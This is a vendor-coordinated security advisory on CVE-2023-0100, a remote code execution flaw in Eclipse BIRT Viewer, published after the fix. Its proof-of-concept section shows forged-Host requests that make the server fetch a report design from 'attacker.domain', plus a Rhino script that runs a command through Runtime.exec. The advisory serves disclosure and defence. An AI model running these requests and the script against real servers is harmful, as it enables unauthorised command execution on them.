

■ **Remote code execution in BIRT  
Viewer ≤ 4.12.0  
CVE-2023-0100**

■ **Security advisory**  
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# Vulnerabilities description

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## BIRT Viewer

The *BIRT Viewer* application is part of the *Business Intelligence Reporting Tool*, an open source reporting and data visualization project made by the Eclipse Foundation. It can be integrated to Java and Java EE web applications to generate reports.

## The issues

During a security assessment for a customer, Synacktiv identified a vulnerability in *BIRT Viewer* that allows to execute commands on the underlying server. Indeed, the default configuration of *BIRT Viewer* allows specifying report paths that match the current domain. However, in certain configurations, it does not check properly the origin of a *Report Design* file.

## Affected versions

This vulnerability was introduced with the following git commit (pushed the 10<sup>th</sup> of February 2011):

<https://github.com/eclipse/birt/commit/c98871b7003fafd96f013167340a8c9103d8b479>

Versions from 2.6.2 to 4.12.0 included are affected.

## Timeline

Date	Action
18/07/2022	Advisory sent to Eclipse.
03/01/2023	Patched by Eclipse ( <a href="https://github.com/eclipse/birt/pull/1165">https://github.com/eclipse/birt/pull/1165</a> ).
06/01/2023	CVE-2023-0100 assigned.
03/03/2023	Version 4.13.0 released with the fix.
17/03/2023	Public release.

# Technical description and Proof-of-Concept

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## Initial vulnerability discovery

Searching for vulnerabilities on a *BIRT Viewer* instance, Synacktiv noticed that *BIRT Viewer* allowed generating reports using URL paths depending on the value of the `URL_REPORT_PATH_POLICY` parameter:

- none: URL paths are disabled.
- domain (default value): "Only the paths with host matches current domain. Note the comparison is literal, "127.0.0.1" and "localhost" are considered as different hosts."
- all: all URL paths are enabled.

The code used to check if the path matches the current domain is the [following](#):

```
public static boolean isValidFilePath( HttpServletRequest request,
    String filePath )
{
    if ( filePath == null )
        return false;

    // check and apply url report path policy
    if ( !POLICY_ALL.equalsIgnoreCase( urlReportPathPolicy ) )
    {
        File f = new File( filePath );
        if ( !f.isAbsolute( ) )
        {
            try
            {
                URL url = new URL( filePath );
                if ( POLICY_DOMAIN.equalsIgnoreCase( urlReportPathPolicy ) )
                {
                    String dm = request.getServerName( );
                    if ( !dm.equals( url.getHost( ) ) )
                    {
                        return false;
                    }
                }
                else
                {
                    return false;
                }
            }
            catch ( MalformedURLException e )
            {
                // ignore
            }
        }
    }
}
```

*BIRT Viewer* compares the content of the HTTP *Host* header with the host of the URL path. If they are both equal, it considers that the URL matches the current domain and generates the report.

If the server integrating *BIRT Viewer* has a default *Host* header to fallback on (e.g. by using the *defaultHost* attribute on *Apache Tomcat*), or if the server replies to HTTP requests regardless of the *Host* header's value (e.g. when the domain is added with the *Alias* element on *Apache Tomcat*), an attacker is able to bypass this check.

In the following example, a vulnerable *BIRT Viewer* instance is running on the *vulnerable.domain* domain. An attacker can modify the *Host* header to a domain he controls (*attacker.domain*):

```
GET /birt-viewer/frameset?__report=http://attacker.domain/poc.rptdesign HTTP/1.1
Host: attacker.domain
Referer: http://vulnerable.domain/birt-viewer/
[...]

GET /poc.rptdesign HTTP/1.1
User-Agent: Java/11.0.15
Host: attacker.domain
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
```

## Proof of Concept of remote code execution

*BIRT Viewer* allows having scripted data sources and data sets. Users can define [Rhino](#) scripts to query custom data sources. An attacker can define a malicious script that executes commands on the underlying server:

```
importPackage(Packages.java.lang);
p = eval('java.lang.Runtime.getRuntime().exec("xcalc");');
```

The *Report Design* file (named *poc.rptdesign* on the following requests) can then be hosted on a remote HTTP server to exploit the vulnerability:

```
GET /birt-viewer/frameset?__report=http://attacker.domain/poc.rptdesign HTTP/1.1
Host: attacker.domain
[...]
```

The response to this request must be intercepted to either:

- Obtain a *viewingSessionId*, required to make the request to the SOAP endpoint that will effectively execute the command.
- Modify the HTML *base* tag (which is reflected from the edited *Host* header) so that the browser makes the subsequent requests to the correct server.

In this example, the HTML *base* tag was modified:

```
HTTP/1.1 200
[...]
Content-Length: 47255

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/REC-html40/strict.dtd">
<HTML lang="en">
  <HEAD>
    <TITLE>BIRT&#32;Report&#32;Viewer</TITLE>
    <BASE href="http://vulnerable.domain/birt-viewer/webcontent/birt" >
  [...]
[...]
```

The attacker must then intercept the request to the SOAP endpoint and modify the *Host* header again:

```
POST
/birt-viewer/frameset?__report=http://attacker.domain/poc.rptdesign&__sessionId=20220711_15
2244_072&__dpi=96 HTTP/1.1
Host: attacker.domain
X-Requested-With: XMLHttpRequest
Content-type: text/xml; charset=UTF-8; charset=UTF-8
request-type: SOAP
Content-Length: 525
Referer: http://vulnerable.domain/birt-viewer/frameset?
__report=test.rptdesign&sample=my+parameter
[...]
```




Illustration 1: The *xcalc* command is executed on the underlying server running *BIRT Viewer*.

The same vulnerability is present on the *run* and *output* endpoints.

## Impact

A successful exploitation of this vulnerability allows executing arbitrary commands and accessing the underlying filesystem with the privileges of the user executing the web server.